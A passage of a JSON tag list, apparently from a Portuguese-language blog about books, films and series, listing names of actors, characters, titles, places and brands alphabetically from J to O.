Choo"},{"term":"Jimmy Choo"},{"term":"Jimmy Fallon"},{"term":"Jimmy O. Yang"},{"term":"Jirka Vaatainen"},{"term":"Joaquim Lopes"},{"term":"Jobie Hughes"},{"term":"Jobs"},{"term":"Joe Harrington"},{"term":"Joe Michalczuk"},{"term":"Joe Pesci"},{"term":"Joe Thomas"},{"term":"Joe Wright"},{"term":"Joe e Beck"},{"term":"Joel Kinnaman"},{"term":"Joey"},{"term":"Joey Kinh"},{"term":"Jogando Por Pizza"},{"term":"Jogo do Dinheiro"},{"term":"Jogos Vorazes - A Esperança - O Final"},{"term":"Jogos Vorazes - Em Chamas"},{"term":"Johan Harstad"},{"term":"Johanna Basford"},{"term":"Johanna Mason"},{"term":"John Carney"},{"term":"John Carter"},{"term":"John Cho"},{"term":"John Corbett"},{"term":"John Corey Whaley"},{"term":"John Cryer"},{"term":"John David Washington"},{"term":"John Legend"},{"term":"John Lennon"},{"term":"John Lithgow"},{"term":"John Malkovich"},{"term":"John Mars"},{"term":"John Mayer"},{"term":"John Michael Higgins Nicole Richie"},{"term":"John Rylands Library"},{"term":"John Smith"},{"term":"John Stamos"},{"term":"Johnny Simmons"},{"term":"Jojo"},{"term":"Joker"},{"term":"Jon Bernthal"},{"term":"Jon Cozart"},{"term":"Jon Negroni"},{"term":"Jon Watts"},{"term":"Jonas"},{"term":"Jonathan Bailey"},{"term":"Jonathan Demme"},{"term":"Jonathan Groff"},{"term":"Jonathan Larson"},{"term":"Jonathan Nolan"},{"term":"Jonathan Tropper"},{"term":"Jonerys"},{"term":"Joon-ho Bong"},{"term":"Joona Linna"},{"term":"Jor-El"},{"term":"Jordan Fisher"},{"term":"Jordan Lynd"},{"term":"Jordan Peele"},{"term":"Jordan Wilder"},{"term":"Jorge Amado"},{"term":"Jorge Pérez Higuera"},{"term":"Jornal Ciência"},{"term":"Josh Connor"},{"term":"Josh Duhamel"},{"term":"Josh Harper"},{"term":"Josh Trank"},{"term":"Josh Wheaton"},{"term":"Josh Whitehouse"},{"term":"Joshua Bowman"},{"term":"Joshua Jackson"},{"term":"José Coronado"},{"term":"José Padilha"},{"term":"José Saramago"},{"term":"Jota Quest"},{"term":"Jovem Ian"},{"term":"Jovem Lilly"},{"term":"Joy"},{"term":"Joy Mangano"},{"term":"Joy: O Nome do Sucesso"},{"term":"Joyce"},{"term":"João Carlos Martins"},{"term":"João Ernesto"},{"term":"João o Maestro"},{"term":"Judd Hirsch"},{"term":"Jude Law"},{"term":"Judy Smith"},{"term":"Judão"},{"term":"Juerak Walter"},{"term":"Juju Bittar"},{"term":"Julia Child"},{"term":"Julia Rezende"},{"term":"Julia Rietjens"},{"term":"Julia S. R."},{"term":"Julian Stone"},{"term":"Juliana Crain"},{"term":"Juliana Paes"},{"term":"Julianna Margulies"},{"term":"Julianne Hough"},{"term":"Julie Murphy"},{"term":"Julie Walters"},{"term":"Julie Waters"},{"term":"Julie and the Phantoms"},{"term":"Julieta"},{"term":"Julieta Ashton"},{"term":"Juliete Souza"},{"term":"Juliette Barnes"},{"term":"Julio Rojas"},{"term":"Julio Verne"},{"term":"Juno Temple"},{"term":"Juntos Pelo Acaso"},{"term":"Juntos e Misturados"},{"term":"Jurassic Park"},{"term":"Jurassic World"},{"term":"Just The Flight"},{"term":"Justice Smith"},{"term":"Justin Baldoni"},{"term":"Justin Bartha"},{"term":"Justin Cronin"},{"term":"Justin Hurwitz"},{"term":"Justin Lee. J. J. Abrams"},{"term":"Justin Long"},{"term":"Justin Theroux"},{"term":"Justina Machado"},{"term":"Jyn Erso"},{"term":"K. J. Apa"},{"term":"KAtherine Johnson"},{"term":"KDP"},{"term":"KKK"},{"term":"Kahlen"},{"term":"Kahterine McNamara"},{"term":"Kai"},{"term":"Kal-El"},{"term":"Kang-oh Song"},{"term":"Kardashian"},{"term":"Karen Page"},{"term":"Kassel"},{"term":"Kat Graham"},{"term":"Kat Lane"},{"term":"Kat e Carter"},{"term":"Kate Beckinsale"},{"term":"Kate Hudson"},{"term":"Kate Mara"},{"term":"Kate McKinnon"},{"term":"Kate Midleton"},{"term":"Kate Moore"},{"term":"Kate Sharma"},{"term":"Kate Sheffiled"},{"term":"Kate Upton"},{"term":"Kate e Tully"},{"term":"Katherine Applegate"},{"term":"Katherine Gobles"},{"term":"Katherine Heigl"},{"term":"Katherine Langford"},{"term":"Katherine Waterston"},{"term":"Katheryn Winnick"},{"term":"Kathryn Beaumont"},{"term":"Kathryn Hahn"},{"term":"Katie Holmes"},{"term":"Katiniss Everdeen"},{"term":"Kedan"},{"term":"Keegan-Michael Key"},{"term":"Keelley Jones"},{"term":"Keir Gilchrist"},{"term":"Keira Cass"},{"term":"Keith Richards"},{"term":"Kel Barros"},{"term":"Kellan Lutz"},{"term":"Kelly Lewis"},{"term":"Kelsey Summers"},{"term":"Kelsey e Hunt"},{"term":"Ken Jeong"},{"term":"Ken Miles"},{"term":"Kenneth Lonergan"},{"term":"Kenny Wormald"},{"term":"Kent Haruf"},{"term":"Kenzi"},{"term":"Kevin"},{"term":"Kevin Connoly"},{"term":"Kevin Sorbo"},{"term":"Kevin Tong"},{"term":"Khaled Hosseini"},{"term":"Khan Academy"},{"term":"Kiera Knightley"},{"term":"Kiernan Shipka"},{"term":"Kiko Mascarenhas"},{"term":"Kilgrave"},{"term":"Kim"},{"term":"Kimberly Pierce"},{"term":"Kimmy Gibbler"},{"term":"Kincade Lavelle"},{"term":"Kincső Nagy"},{"term":"Kindle Direct Publishing"},{"term":"Kindle Unlimited em promoção"},{"term":"King Princess"},{"term":"Kingsman"},{"term":"Kingsman - Serviço Secreto"},{"term":"Kinshasa"},{"term":"Kit Harington"},{"term":"Kitty"},{"term":"Kitty Logan"},{"term":"Kitty Morgan"},{"term":"Klaus"},{"term":"Ko Phi Phi"},{"term":"Korefe. livro de receitas"},{"term":"Kowalski"},{"term":"Kristen Stewart"},{"term":"Kristin Davis"},{"term":"Kristine Froseth"},{"term":"Kristoff"},{"term":"Krypton"},{"term":"Ku Klux Klan"},{"term":"Kurt Russel"},{"term":"Kyle"},{"term":"Kyle Chandler"},{"term":"L'Elixir"},{"term":"LARP"},{"term":"LBJ"},{"term":"LGBTQIA+"},{"term":"LITERALOGUE"},{"term":"LJB"},{"term":"LJoel Courtney"},{"term":"LOHS"},{"term":"LPs"},{"term":"La Casa de Papel Parte 3"},{"term":"La Fortuna"},{"term":"Lady Dy"},{"term":"Lady Kate"},{"term":"Lady of Mount Carmel Monastery Seven Pillars"},{"term":"Lagertha"},{"term":"Lagos de Plitvice"},{"term":"Laguna Esmeralda"},{"term":"Laila"},{"term":"Lainie Kazan"},{"term":"Lala Rebelo. viagem"},{"term":"Laliblue"},{"term":"Lana Condor"},{"term":"Land Rover"},{"term":"Landiline"},{"term":"Lançamentos de março"},{"term":"Lara Condor"},{"term":"Lara e Sadie"},{"term":"Larissa Siriani"},{"term":"Lars Kepler"},{"term":"Las Encinas"},{"term":"Last Christmas"},{"term":"Last Night"},{"term":"Last Night (Beer Fear)"},{"term":"Latin Lov-ah"},{"term":"Laura"},{"term":"Laura Jenkinson"},{"term":"Laura Linney"},{"term":"Laura Schroff"},{"term":"Laurel"},{"term":"Lauren Weisberger"},{"term":"Laurent Brouilly"},{"term":"Laços de Família"},{"term":"Le Jeu"},{"term":"Le Livros"},{"term":"Le Mans"},{"term":"Le Marché"},{"term":"Le Petit Prince"},{"term":"Lean In"},{"term":"Leann Hill"},{"term":"Leap Year"},{"term":"Led Zeppelin"},{"term":"Lee Byung-hun"},{"term":"Lee Chandler"},{"term":"Lee Toland Krieger"},{"term":"Leela Palace"},{"term":"Legasov"},{"term":"Legítimo Rei"},{"term":"Lei da Vida"},{"term":"Leia Organa"},{"term":"Leigh"},{"term":"Leigh Bardugo"},{"term":"Leitura de Verão"},{"term":"Lembrança"},{"term":"Lemonade"},{"term":"Lemony Snicket"},{"term":"Lena"},{"term":"Lena Duham"},{"term":"Lena Hadley"},{"term":"Lena Haloway"},{"term":"Lena Morgan Jones"},{"term":"Lenny Abrahamson"},{"term":"Lenny Kravitz"},{"term":"Leo Valdez"},{"term":"Leon Rom"},{"term":"Leonard Cohen"},{"term":"Leonard Peacock"},{"term":"Leonardo César"},{"term":"Lestat"},{"term":"Let It Be"},{"term":"Let It Go"},{"term":"Let It Snow"},{"term":"Letra e Música"},{"term":"Lev"},{"term":"Levana"},{"term":"Levi"},{"term":"Lex Luthor"},{"term":"Lexi"},{"term":"Leya"},{"term":"Li Mendi"},{"term":"Liam Martin"},{"term":"Liam McIntyre"},{"term":"Liam Neeson"},{"term":"Liana Liberato"},{"term":"Liane Moriarty"},{"term":"Libby Day"},{"term":"Librairie des Puf"},{"term":"Librottiglia"},{"term":"Liev Schreiber"},{"term":"Life"},{"term":"Life Itself"},{"term":"Life's Lil Pleasures"},{"term":"Ligações"},{"term":"Like a Woman"},{"term":"Lili Reinhart"},{"term":"Lilith"},{"term":"Lilly Leon e Orson"},{"term":"Lilly MTZ-Seara"},{"term":"Lilly Young"},{"term":"Lily Cole"},{"term":"Lily Colins"},{"term":"Limitless with Chris Hemsworth"},{"term":"Lin-Manuel Miranda"},{"term":"Lincoln"},{"term":"Linda Cardellini"},{"term":"Lindsay Dunne"},{"term":"Lindsay Lohan"},{"term":"Lindsey Kelk"},{"term":"Lingvistov"},{"term":"Linnet"},{"term":"Lion"},{"term":"Lion King"},{"term":"Lion: Um Jornada Para Casa"},{"term":"Liquid Generation"},{"term":"Lisa Jewell"},{"term":"Lisa Kleypas"},{"term":"Lisa Kudrow. Matt Le Blanc"},{"term":"Lisa Nola"},{"term":"Lisa Vicari"},{"term":"Lisbeth Salander"},{"term":"Lisboa"},{"term":"Literary Hub"},{"term":"Literatura de Mato Grosso"},{"term":"Literature of the World"},{"term":"Little Dave"},{"term":"Little Fires Everywhere"},{"term":"Little Women"},{"term":"Liv Halston"},{"term":"Liv Moore"},{"term":"Live Aid"},{"term":"Live Bodly"},{"term":"Livraria Cultura Iguatemi"},{"term":"Livro das Princesas"},{"term":"Livros Ontem"},{"term":"Liz Feldman"},{"term":"Locked"},{"term":"Logan Echolls"},{"term":"Lola"},{"term":"Lolita"},{"term":"London"},{"term":"London Book Fair"},{"term":"London has Fallen"},{"term":"Look Both Ways"},{"term":"Loot"},{"term":"Lorcan"},{"term":"Lorde Maccon"},{"term":"Lore Olympus"},{"term":"Lori e Wayne Earl"},{"term":"Los Angeles"},{"term":"Lost"},{"term":"Lou Calabrese"},{"term":"Lou e Gabe"},{"term":"Loucas Pra Casar"},{"term":"Louis Degas"},{"term":"Louis Hofmann"},{"term":"Louis Lane"},{"term":"Louis de Pointe do Lac"},{"term":"Louisa Clark"},{"term":"Louisa May Alcott"},{"term":"Louise Hay"},{"term":"Louvre"},{"term":"Love Actually"},{"term":"Love Minions"},{"term":"Love Rosie"},{"term":"Love Unexpectedly"},{"term":"Love Wedding Repeat"},{"term":"Love is Blind"},{"term":"Lua de Sangue"},{"term":"Luana Yandel"},{"term":"Luc Besson"},{"term":"Lucas Hedges"},{"term":"Lucas Pamplona"},{"term":"Lucerna"},{"term":"Lucille Ball"},{"term":"Lucille Bennet"},{"term":"Lucinda Riley"},{"term":"Lucy Boyton"},{"term":"Lucy Hale"},{"term":"Lucy Liu"},{"term":"Lucy Spraggan"},{"term":"Ludwika Paleta"},{"term":"Luiza Valdetaro"},{"term":"Luke Cage"},{"term":"Luke Danes"},{"term":"Luke Eisner"},{"term":"Luke Evans"},{"term":"Lulu Santos"},{"term":"Lulu da Pomerânia"},{"term":"Lululux"},{"term":"Luly Trigo"},{"term":"Luxemburgo"},{"term":"Luzes do Norte"},{"term":"Lápis x Câmera"},{"term":"Léa Seydoux"},{"term":"M. Night Shyamalan"},{"term":"M.I.A"},{"term":"MACUSA"},{"term":"MARCADOR"},{"term":"MINIONESE"},{"term":"MIT"},{"term":"MMMbop"},{"term":"MUCH BETTER NOW"},{"term":"MaCerchi"},{"term":"Macaco Velho"},{"term":"Macacos"},{"term":"Machos Alfa"},{"term":"Mack"},{"term":"Mackenzi Lee"},{"term":"Mackenzie Davis"},{"term":"Mackenzie Foy"},{"term":"Mad Max - Estrada da Fúria"},{"term":"Madagascar"},{"term":"Madame C. J. Wlaker"},{"term":"Madame Curie"},{"term":"Madison Reyes"},{"term":"Madre Solo Hay Dos"},{"term":"Madri"},{"term":"Mads Mikkelsen"},{"term":"Mafalda Csrbonell"},{"term":"Mafalda MapaDog"},{"term":"Mafalda e Alfredo"},{"term":"Magali"},{"term":"Maggie Q"},{"term":"Magia na América do Norte"},{"term":"Magic Kingdom"},{"term":"Magic in North America"},{"term":"Magnificent Mile"},{"term":"Mags Marclay"},{"term":"Mahershala Ali"},{"term":"Maia D'Apliese"},{"term":"Maia Mitchel"},{"term":"Maine"},{"term":"Mais Lindo Que a Lua"},{"term":"Maison Noirot"},{"term":"Maldivas"},{"term":"Malu Simões"},{"term":"Mamie Gummer"},{"term":"Manchester À Beira-Mar"},{"term":"Mandou Bem"},{"term":"Manolo Blahnik"},{"term":"Manuel Garcia-Rulfo e Martin Sensmeier"},{"term":"Mapa da Literatura"},{"term":"Mapa literário"},{"term":"MapaDog"},{"term":"Mar de Monstros"},{"term":"Maratona Dan Brown"},{"term":"Marc Foster"},{"term":"Marc Lawrence"},{"term":"Marc Levy"},{"term":"Marcel Ruiz"},{"term":"Marcelline Noirot"},{"term":"Marcelo Airoldi"},{"term":"Marcelo Antunez"},{"term":"Marcelo Jeneci"},{"term":"Marcelo Rubens Paiva"},{"term":"Marcelo Serrado"},{"term":"Marcos Veras"},{"term":"Marcus Holroyd"},{"term":"Marcus Kraft"},{"term":"Margaery"},{"term":"Margaret Atwood"},{"term":"Margot"},{"term":"Margô"},{"term":"Mari Lu"},{"term":"Mari Mortani"},{"term":"Mari e Alê"},{"term":"Maria Altman"},{"term":"Maria Bello"},{"term":"Maria Casadevall"},{"term":"Maria Ripoll"},{"term":"Mariah Carey"},{"term":"Mariam"},{"term":"Marian Keyes"},{"term":"Marian Keys"},{"term":"Mariana Moreno"},{"term":"Mariana Mortani"},{"term":"Marie-Laure"},{"term":"Mariko"},{"term":"Marilyn Monroe"},{"term":"Marilyn Monrou"},{"term":"Marilyn e Angie"},{"term":"Marina"},{"term":"Marina Pitaluga"},{"term":"Marina Pitaluga Handmade"},{"term":"Marina de Tavira"},{"term":"Marina e Em"},{"term":"Mario"},{"term":"Mario Testino"},{"term":"Marion Cotillard"},{"term":"Marissa Meyer"},{"term":"Mariô Cerchi"},{"term":"Mark"},{"term":"Mark B. Mills"},{"term":"Mark Burnett"},{"term":"Mark Hamill"},{"term":"Mark Helprin"},{"term":"Mark Olshaker"},{"term":"Mark Osborne"},{"term":"Mark Rylance"},{"term":"Mark Stron"},{"term":"Mark Strong"},{"term":"Mark Walhberg"},{"term":"Mark Watney"},{"term":"Mark e Beau"},{"term":"Mark e Holly"},{"term":"Market Street Catacombs"},{"term":"Markéta Irglová"},{"term":"Marlee Matlin"},{"term":"Marlon Wayans"},{"term":"Marshall"},{"term":"Marshall: Igualdade e Justiça"},{"term":"Marshmallow"},{"term":"Marta Minujin"},{"term":"Martin"},{"term":"Martin Bruckner"},{"term":"Martin Freeman"},{"term":"Martin Henderson"},{"term":"Martin Lavender"},{"term":"Martin McDonagh"},{"term":"Martin Short"},{"term":"Martin Sixmith"},{"term":"Marty Noxon"},{"term":"Mary Ann Shaffer"},{"term":"Mary E. Pearson"},{"term":"Mary GrandPré"},{"term":"Mary Simses"},{"term":"Mary-Kate Olsen"},{"term":"María Pedraza"},{"term":"Mashable"},{"term":"Mateo Vidal"},{"term":"Mateus Solano"},{"term":"Matheus Nachtergale"},{"term":"Matheus Rocha"},{"term":"Matrix 4"},{"term":"Matt Bomer"},{"term":"Matt Dillon"},{"term":"Matt Hunter"},{"term":"Matt Murdock"},{"term":"Matt Smith"},{"term":"Mattel"},{"term":"Matteo Correggia"},{"term":"Matthew Chapman"},{"term":"Matthew Good"},{"term":"Matthew Goode"},{"term":"Maui"},{"term":"Maurice"},{"term":"Maurizio Gucci"},{"term":"Max Brooks"},{"term":"Max Gladstone"},{"term":"Max Pace"},{"term":"Max Rockatansky"},{"term":"Max e Duque"},{"term":"Maxon Schreave"},{"term":"Maxon e América"},{"term":"Maya Bay"},{"term":"Maybe I Do"},{"term":"Maybe Someday"},{"term":"Maze Runner - Prova de Fogo"},{"term":"McDonald's"},{"term":"McFly"},{"term":"Mega Oferta"},{"term":"Megan Hipwell"},{"term":"Megarrromântico"},{"term":"Meia-Noite em Paris"},{"term":"Mel B"},{"term":"Mel Gibson"},{"term":"Melancia"},{"term":"Melanie"},{"term":"Melhor Ator"},{"term":"Melinda Gates"},{"term":"Melisandre"},{"term":"Melissa McCarthy"},{"term":"Melissandre"},{"term":"Memories Cinema"},{"term":"Memórias Póstumas de Brás Cubas"},{"term":"Mena Massoud"},{"term":"Menina de Vinte"},{"term":"Menino"},{"term":"Mentiras Que Confortam"},{"term":"Metias"},{"term":"Metro Trains"},{"term":"Meu Ex É Um Espião"},{"term":"Meu Malvado Favorito"},{"term":"Meu Malvado Favorito 2"},{"term":"Meu Malvado Favorito 3"},{"term":"Meu Sócio Me Odeia"},{"term":"Meus livros! Ninguém sai"},{"term":"Meus óculos! ninguém sai"},{"term":"Mi Hermosa"},{"term":"Mia Hall"},{"term":"Mia Prescott"},{"term":"Mia Sullivan"},{"term":"Mia e Wes"},{"term":"Miami"},{"term":"Miami Dolphins"},{"term":"Michael"},{"term":"Michael Bublé \u0026 Bryan Adams"},{"term":"Michael C. Hall"},{"term":"Michael Cane"},{"term":"Michael Constantine"},{"term":"Michael Douglas"},{"term":"Michael Dowse"},{"term":"Michael Emerson"},{"term":"Michael Grant"},{"term":"Michael Hosea"},{"term":"Michael J. Fox"},{"term":"Michael Jackson"},{"term":"Michael Jensen"},{"term":"Michael Jordan"},{"term":"Michael Lee"},{"term":"Michael Meducci"},{"term":"Michael Pena"},{"term":"Michael Peña"},{"term":"Michael Phan"},{"term":"Michael Shannon"},{"term":"Michael Stirling"},{"term":"Michael bublé \u0026 Idina Menzel"},{"term":"Michelle La"},{"term":"Michelle Nkamankeng"},{"term":"Michelle Pfeiffer"},{"term":"Michelle Yeoh"},{"term":"Mick Riva"},{"term":"Mickey"},{"term":"Midge Maisel"},{"term":"Midway: Batalha em Alto-Mar"},{"term":"Miguel Herrán"},{"term":"Mikael Blomkvist"},{"term":"Mikaela"},{"term":"Mikaela e Felipe"},{"term":"Mike Colter"},{"term":"Mike Pomeroy"},{"term":"Mila  Kunis"},{"term":"Mila Kunis"},{"term":"Milena Buzizinaro"},{"term":"Miles Archer"},{"term":"Miles Gordo Halter"},{"term":"Millenium"},{"term":"Millenium Park"},{"term":"Milles Teller"},{"term":"Millie Bobby Brown"},{"term":"Milos Forman"},{"term":"Milão"},{"term":"Min Jin Lee"},{"term":"Mina pira"},{"term":"Mindy Kaling"},{"term":"Minha Novela Turca"},{"term":"Minha Vida Daria Um Filme"},{"term":"Minha Vida Dava Um Filme"},{"term":"Minhas Adoráveis Ex-Namoradas"},{"term":"Minion"},{"term":"MirrorsMe"},{"term":"Miss Colômbia"},{"term":"Miss Filipinas"},{"term":"Miss Flor do Texas"},{"term":"Miss Marple"},{"term":"Miss Universe"},{"term":"Missouri"},{"term":"Missão Impossível 5: Nação Secreta"},{"term":"Missão Impossível: Efeito Fallout"},{"term":"Missão Madrinha de Casamento"},{"term":"Missão no Mar Vermelho"},{"term":"Mitch Kessler"},{"term":"Miá Mello"},{"term":"Moby Dick"},{"term":"Modern Family"},{"term":"Modern Love"},{"term":"Modiphius Entertainment"},{"term":"Moleskine"},{"term":"Molitar"},{"term":"Molly Bloom"},{"term":"Molly Novak"},{"term":"Molly's Game"},{"term":"Monalisa"},{"term":"Monet"},{"term":"Money Monster"},{"term":"Monica"},{"term":"Monica Wood"},{"term":"Monica e Rachel"},{"term":"Monique Grant"},{"term":"Monster in Literature"},{"term":"Monstros S.A."},{"term":"Monte Rainier"},{"term":"Montenegro"},{"term":"Moore Amsterdam"},{"term":"Morena Baccari"},{"term":"Morena Baccarin"},{"term":"Morgan Rhodes"},{"term":"Morning Glory"},{"term":"MorphSuits"},{"term":"Morrighan"},{"term":"Morte"},{"term":"Morten Tyldum"},{"term":"Mossack Fonseca"},{"term":"Moulin Rouge"},{"term":"Movie Title Breakup"},{"term":"Moxie"},{"term":"Moxie: Quando as Garotas Vão à Luta"},{"term":"Mozambique"},{"term":"Mozard"},{"term":"Mozart"},{"term":"Mr Darcy"},{"term":"Mr. Browne"},{"term":"Mr. Chow"},{"term":"Mr. Darcy"},{"term":"Mr. Robot"},{"term":"Mr. Romance"},{"term":"Mr. Sheffield"},{"term":"Mufasa"},{"term":"Muhammad Ali"},{"term":"Mulher Elástica"},{"term":"Mulheres Inspiradores"},{"term":"Mulheres ao Ataque"},{"term":"Mulherzinhas"},{"term":"Mundo DC"},{"term":"Mundo Restrito"},{"term":"Murphy"},{"term":"Museu do Louvre"},{"term":"My Even More Wonderful World of Fashion"},{"term":"My Sassy Girl"},{"term":"My Wonderful World of Fashion"},{"term":"Myanmar"},{"term":"Mysterio"},{"term":"Mãe Só Tem Duas"},{"term":"Mês Geek"},{"term":"Mística"},{"term":"Mônica Martelli"},{"term":"Mônica Meirelles"},{"term":"NA'VI"},{"term":"NCAA"},{"term":"NSA"},{"term":"Nabhan Abdullatif"},{"term":"Nada a Esconder"},{"term":"Nada de Novo no Front"},{"term":"Nailed It"},{"term":"Nairóbi"},{"term":"Naked"},{"term":"Namore uma mulher que sorria"},{"term":"Nancy Meyers"},{"term":"Nancy Rica Shiff"},{"term":"Nanda Terra"},{"term":"Nando Araújo"},{"term":"Naomi Scott"},{"term":"Naomie Harris"},{"term":"Narcos"},{"term":"Nasce Uma Estrela"},{"term":"Nashville"},{"term":"NastyGal"},{"term":"Nat Faxon"},{"term":"NatGeo"},{"term":"Natal Dramático"},{"term":"Natalie Avery"},{"term":"Natalie Portman"},{"term":"Natascha Kampusch"},{"term":"Natasha e Daniel"},{"term":"Nathalie Kelley"},{"term":"Nathan e Brooke"},{"term":"Nathaniel"},{"term":"Nathaniel Russel"},{"term":"Nathália Novikovas"},{"term":"Naturalmente Mais Joven"},{"term":"Natália Purcino"},{"term":"Naveen"},{"term":"Ncuti Gatwa"},{"term":"Neal"},{"term":"Nearer My God To Thee"},{"term":"Ned Stark"},{"term":"Neflix"},{"term":"Neil Armstrong"},{"term":"Neil Gaiman"},{"term":"Neill Bomkamp"},{"term":"Nels"},{"term":"Neologismo"},{"term":"Nerdist"},{"term":"Nerdist Podcast"},{"term":"Nerdstore"},{"term":"Nesta Archeron"},{"term":"Nestha e Cassian"},{"term":"Netfilx"},{"term":"Neuschwanstein"},{"term":"Never Have I Ever"},{"term":"New Horizon"},{"term":"New York Palace Hotel"},{"term":"New York Publi Library"},{"term":"New York Times"},{"term":"New Zealand Air"},{"term":"Neymar Jr."},{"term":"Nia Vardalos"},{"term":"Nic Stone"},{"term":"Nicholas Galitzine"},{"term":"Nick"},{"term":"Nick Grimshawn"},{"term":"Nick Sagar"},{"term":"Nico DiAngelo"},{"term":"Nicol Byer"},{"term":"Nicolau II"},{"term":"Nicole e Fernando"},{"term":"Nik Dodani"},{"term":"Niki Caro"},{"term":"Nikita Efremov"},{"term":"Nikki e Jason"},{"term":"Nikon"},{"term":"Nimbu Cumulo"},{"term":"Nina Chakrabarti"},{"term":"Nina Ricci"},{"term":"Nina Riva"},{"term":"Nina Scott"},{"term":"Nina e Lex"},{"term":"Nirav Patel Photography"},{"term":"Niva Dobrev"},{"term":"Nixon"},{"term":"No Escape"},{"term":"No Limite do Amanhã"},{"term":"No Meio do Caminho Tinha Um Amor"},{"term":"No Mundo da Luna"},{"term":"Noah e Jude"},{"term":"NoaheJude"},{"term":"Nobel da Literatura"},{"term":"Noirots"},{"term":"Noite Passada em Soho"},{"term":"Noites da Arábia"},{"term":"Nojinho"},{"term":"Nolar Sotillo"},{"term":"Nomi e Serina"},{"term":"Nora"},{"term":"Normand Lemay e Griselda Sastrawinata Lemay"},{"term":"Normandia"},{"term":"Nossas Noites"},{"term":"Nova Pequim"},{"term":"Nove"},{"term":"Nove Regras a Ignorar Antes de se Apaixonar"},{"term":"Novos Talentos"},{"term":"Noé"},{"term":"Nu"},{"term":"Nuranto"},{"term":"Não Fuja"},{"term":"Não Salvo"},{"term":"Não Sou Uma Dessas"},{"term":"O  Guarani"},{"term":"O Amor Também Brilha no Escuro"},{"term":"O Amor é Eterno"},{"term":"O Ano Em Que Li Um Livro de Cada País"},{"term":"O Ar Que Ele Respira"},{"term":"O Arcano Nove"},{"term":"O Azarão"},{"term":"O Beijo Traiçoeiro"},{"term":"O Bispo"},{"term":"O Caderninho de Desafios de Lily e Dash"},{"term":"O Caminho Para Casa"},{"term":"O Candidato Honesto"},{"term":"O Capítulo de Julian"},{"term":"O Casamento do Ano"},{"term":"O Castelo de Vida"},{"term":"O Caçador de Pipas"},{"term":"O Caçador e a Rainha do Gelo"},{"term":"O Clone"},{"term":"O Concurso"},{"term":"O Conto da Aia"},{"term":"O Círculo"},{"term":"O Código Bro"},{"term":"O Demônio da Perversidade"},{"term":"O Despertar da Força"},{"term":"O Despertar do Príncipe"},{"term":"O Despertar dos Legados"},{"term":"O Destino da Número Dez"},{"term":"O Diabo de Cada Dia"},{"term":"O Dilema"},{"term":"O Encantador de Flechas"},{"term":"O Espetacular Homem-Aranha 2: A Ameaça de Electro"},{"term":"O Fantástico Mundo de Jack"},{"term":"O Feitiço de Natal"},{"term":"O Golpista do Tinder"},{"term":"O Grande Panda e o Pequeno Dragão"},{"term":"O Guardião"},{"term":"O Guia Definitivo do Mochileiro das Galáxias"},{"term":"O Hobbit"},{"term":"O Hobbit 3: A Batalha dos Cinco Exércitos"},{"term":"O Homem Que Viu O Infinito"},{"term":"O Homem de Areia"},{"term":"O Homem de Aço"},{"term":"O Irlandês"},{"term":"O Irresistível Café de Cupcakes"},{"term":"O Legado de Lorien"},{"term":"O Lobo de Wall Street"},{"term":"O Mal de Cada Dia"},{"term":"O Melhor de Mim"},{"term":"O Momento de Voar"},{"term":"O Mágico de Oz"},{"term":"O Mínimo Para Viver"},{"term":"O Nome da Rosa"},{"term":"O Olho do Mundo"},{"term":"O Outro Lado da Raposa"},{"term":"O Papel de Parede Amarelo"},{"term":"O Parthenon de Livros"},{"term":"O Pequeno Príncipe"},{"term":"O Pescador de Tesouros"},{"term":"O Plano Imperfeito"},{"term":"O Poder de um Sorriso"},{"term":"O Presente"},{"term":"O Preço da Vitória"},{"term":"O Primeiro Homem"},{"term":"O Primo Basílio"},{"term":"O Projeto Jane Austen"},{"term":"O Protetorado da Sombrinha"},{"term":"O Príncipe"},{"term":"O Príncipe dos Canahas"},{"term":"O Pássaro Que Desenhava"},{"term":"O Quarto"},{"term":"O Quarto de Jack"},{"term":"O Que Esperar Quando Se Está Esperando"},{"term":"O Rancho"},{"term":"O Rei das Fraudes"},{"term":"O Reino de Zália"},{"term":"O Resgate"},{"term":"O Sangue do Olimpo"},{"term":"O Segredo de Emma Corrigan"},{"term":"O Sexto Sentido"},{"term":"O Silêncio das Montanhas"},{"term":"O Silêncio dos Inocentes"},{"term":"O Substituto"},{"term":"O Tempo Desconjuntado"},{"term":"O Trono de Fogo"},{"term":"O Zoológico de Varsóvia"},{"term":"O jogo da Imitação"},{"term":"O Álbum"},{"term":"O Último Desejo"},{"term":"O Último Jurado"},{"term":"OMD"},{"term":"ONU"},{"term":"OScar Wilde"},{"term":"Oak Oak"},{"term":"Obsidiana"},{"term":"Odd Jobs"},{"term":"Office"},{"term":"Oficia Geppetto"},{"term":"Ogilvy \u0026 Mather Amsterdam"},{"term":"Oh"},{"term":"Oh! My Disney"},{"term":"Ol Parker"},{"term":"Ola Shekhtman"},{"term":"Olaf"},{"term":"Olga Dihovichnaya"},{"term":"Olhar Conceito"},{"term":"Oliver"},{"term":"Oliver Masucci"},{"term":"Olivia Liveretti"},{"term":"Olivia Munn"},{"term":"Olivia Pope"},{"term":"Olivia West"},{"term":"Olivia Wilde"},{"term":"Olívia Hunter"},{"term":"Omar Sy"},{"term":"Ona Vitkus"},{"term":"Once"},{"term":"Once Upon a Dream"},{"term":"Once Upon a Time in Wonderland"},{"term":"Once Upon in December"},{"term":"One Day At The Time"},{"term":"One Strange Rock"},{"term":"Oona Chaplin"},{"term":"Operação Cerveja"},{"term":"Operação Lava-Jato"},{"term":"Oral B"},{"term":"Orange is the New Black"},{"term":"Ordem"},{"term":"Original Spotify"},{"term":"Origins"},{"term":"Orquestra Sinfônica de Vallès"},{"term":"Os 100 melhores livros de todos os tempos"},{"term":"Os 12 Signos de Valentina"},{"term":"Os 7 de Chicago"},{"term":"Os Adoráveis"},{"term":"Os Arquivos do Semideus"},{"term":"Os Banshees de Inisherin"},{"term":"Os Batutinhas"},{"term":"Os Bórgias"},{"term":"Os Croods"},{"term":"Os Esquecidos"},{"term":"Os Guardiões de Crainn Chiara"},{"term":"Os Homens são de Marte... E é Para Lá Que eu Vou"},{"term":"Os Impostores"},{"term":"Os Incríveis"},{"term":"Os Incríveis 2"},{"term":"Os Irmãos Chandler"},{"term":"Os Legados de Lore"},{"term":"Os Melhores Contos de Fadas Asiáticos"},{"term":"Os Mistérios de Sir Richard"},{"term":"Os Pinguins de Madagascar"},{"term":"Os Rokesbys"},{"term":"Os Segredos de Colin Bridgerton"},{"term":"Os Sullivans"},{"term":"Os Suspeitos"},{"term":"Os Treze Porquês"},{"term":"Os Vingadores: A Era de Ultron"},{"term":"Os Vingadores: Ultimato"},{"term":"Oscar 2023"},{"term":"Oscar 